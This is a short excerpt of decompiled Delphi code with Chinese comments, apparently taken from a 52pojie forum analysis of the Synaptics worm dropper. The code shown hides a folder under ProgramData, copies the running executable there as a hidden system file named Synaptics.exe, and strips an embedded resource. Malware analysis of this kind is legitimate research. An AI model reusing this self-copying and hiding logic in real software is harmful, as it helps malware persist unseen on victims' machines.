 if ( !Sysutils::DirectoryExists(program_data_synaptics) )// 检查是否存在该目录
{
v9 = &savedregs;
v8 = &loc_498C00;
ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, &ExceptionList);
v3 = System::__linkproc__ LStrToPChar(program_data_synaptics);
ff_get_len(&v23, v3);
Sysutils::CreateDir(v23); // 创建文件夹
Sysutils::FileSetAttr(program_data_synaptics, 6u);// 设置隐藏和系统
System::__linkproc__ LStrCat3(&v22, &str_CreateDir____[1], program_data_synaptics);// 日志
ff_add_log(log_1, v22);
__writefsdword(0, ExceptionList);
}
v9 = &savedregs;
v8 = &loc_498C8A;
ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, &ExceptionList);
System::ParamStr(0, &cur_path);
cur_path_1 = cur_path;
System::__linkproc__ LStrCatN(&synaptics, 3);// C:\\ProgramData\\Synaptics\\Synaptics.exe
ff_copy_file_and_set_attr(cur_path_1, synaptics, 6u);// C:\\Users\\Administrator\\Desktop\\PC900-1new.exe
System::__linkproc__ LStrCatN(&log, 4);
ff_add_log(log_1, log);
__writefsdword(0, ExceptionList);
v9 = &savedregs;
v8 = &loc_498D22;
ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, &ExceptionList);
System::__linkproc__ LStrCatN(&System__AnsiString, 3);
if ( Sysutils::FileExists(System__AnsiString) )
{
System::__linkproc__ LStrCatN(&v17, 3);
ff_delete_res(v17, 0, str_EXERESX_0); // 删除资源 EXERESX
System::__linkproc__ LStrCat3(&v16, &str_Update_Res____[1], str_EXERESX_0);
ff_add_log(log_1, v16);
}
吾爱破解论坛
www.52pojie.cn